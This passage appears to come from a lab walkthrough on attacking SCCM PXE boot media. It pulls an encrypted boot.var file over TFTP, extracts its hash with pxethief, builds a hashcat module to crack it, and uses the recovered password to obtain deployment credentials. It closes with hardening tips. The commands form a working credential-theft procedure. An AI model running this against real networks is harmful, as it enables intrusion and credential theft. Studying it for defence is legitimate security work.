
- Let’s download the file and print the hash with pxethief
1
2
tftp -i 192.168.33.11 GET "\SMSTemp\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var" "2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var"
py.exe pxethief.py 5 '.\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var'

and crack it with Christopher Panayi’s hashcat module https://github.com/MWR-CyberSec/configmgr-cryptderivekey-hashcat-module
on exegol with hashcat 6.2.5
1
2
3
4
5
6
7
8
9
cd /workspace
git clone https://github.com/hashcat/hashcat.git
git clone https://github.com/MWR-CyberSec/configmgr-cryptderivekey-hashcat-module
cp configmgr-cryptderivekey-hashcat-module/module_code/module_19850.c hashcat/src/modules/
cp configmgr-cryptderivekey-hashcat-module/opencl_code/m19850* hashcat/OpenCL/
cd hashcat
# change to 6.2.5
git checkout -b v6.2.5 tags/v6.2.5
make
- and crack the hash
1
2
cd /workspace
hashcat/hashcat -m 19850 --force -a 0 /workspace/pxe_hash /usr/share/wordlists/rockyou.txt

we successfully retrieve the password : hello

Now we can use it on pxethief and get the same creds as before
1
py.exe pxethief.py 3 ".\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var" hello
How to Secure this ?
- use a strong password for pxe
- do not use default administrator creds on image creation
- enable bitlocker on pxe options
- consider using a dedicated vlan for pxe boot